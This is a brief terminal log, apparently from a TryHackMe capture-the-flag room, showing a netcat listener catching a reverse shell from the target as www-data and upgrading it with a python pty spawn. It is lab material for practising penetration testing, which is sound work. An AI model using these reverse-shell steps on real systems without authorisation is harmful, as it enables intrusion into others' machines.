 kamil@ubuntu ~/CTF/THM/jackofalltrades
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.207.181 53181
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jack-of-all-trades:/var/www/html/nnxhweOV$
www-data@jack-of-all-trades:/var/www/html/nnxhweOV$